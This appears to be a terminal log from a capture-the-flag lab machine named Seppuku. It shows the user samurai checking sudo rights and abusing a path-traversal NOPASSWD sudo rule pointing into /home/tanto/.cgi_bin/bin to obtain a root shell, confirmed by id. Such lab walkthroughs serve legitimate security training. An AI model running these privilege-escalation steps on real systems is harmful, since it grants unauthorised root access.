 seppuku@seppuku:~$ su samurai
Password:
samurai@seppuku:/home/seppuku$ sudo -l
Matching Defaults entries for samurai on seppuku:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User samurai may run the following commands on seppuku:
    (ALL) NOPASSWD: /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
samurai@seppuku:/home/seppuku$ sudo /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
root@seppuku:/home/seppuku#
::1             ff02::1         ff02::2         ip6-allnodes    ip6-allrouters  ip6-localhost   ip6-loopback    localhost       seppuku
root@seppuku:/home/seppuku# id
uid=0(root) gid=0(root) groups=0(root)